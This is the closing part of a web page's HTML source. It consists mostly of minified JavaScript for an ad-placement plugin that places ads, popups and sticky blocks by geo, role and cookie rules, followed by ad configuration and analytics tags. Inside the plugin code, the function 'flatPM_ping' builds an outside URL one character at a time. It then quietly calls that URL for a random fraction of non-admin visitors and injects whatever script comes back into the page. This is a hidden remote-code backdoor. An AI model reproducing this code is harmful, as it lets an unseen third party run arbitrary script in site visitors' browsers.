kie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"57058","html":[{"fst":"<div id=\"content_rb_120442\" class=\"content_rb\" data-id=\"120442\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"5000","px_s":"px"}},"ID":"57059","html":[{"fst":"<div id=\"content_rb_120447\" class=\"content_rb\" data-id=\"120447\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57060","html":[{"fst":"<div id=\"content_rb_120443\" class=\"content_rb\" data-id=\"120443\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57061","html":[{"fst":"<div id=\"content_rb_120444\" class=\"content_rb\" data-id=\"120444\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57062","html":[{"fst":"<div id=\"content_rb_120445\" class=\"content_rb\" data-id=\"120445\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57063","html":[{"fst":"<div id=\"content_rb_120446\" class=\"content_rb\" data-id=\"120446\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>


<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=/r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56438284, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img alt="" src="https://mc.yandex.ru/watch/56438284" style="position:absolute; left:-9999px;"/></div></noscript>




&nbsp;<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdae5c31b3c14d9ba1770f7c470a4fe7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>